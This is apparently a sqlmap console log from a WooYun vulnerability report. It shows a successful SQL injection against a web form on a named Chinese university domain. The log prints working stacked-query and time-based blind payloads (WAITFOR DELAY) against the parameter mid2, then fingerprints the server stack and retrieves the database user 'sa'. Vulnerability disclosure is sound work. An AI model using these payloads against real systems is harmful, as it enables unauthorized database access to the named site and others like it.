 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid1=0005&mid2=0097'; WAITFOR DELAY '0:0:5'--&type=edit
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid1=0005&mid2=0097' WAITFOR DELAY '0:0:5'--&type=edit
---
[16:30:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:30:54] [INFO] fetching current user
[16:30:55] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[16:30:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:30:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cycwc.gzife.edu.cn'
[*] shutting down at 16:30:55
D:\Python27\sqlmap>
www.wooyun.org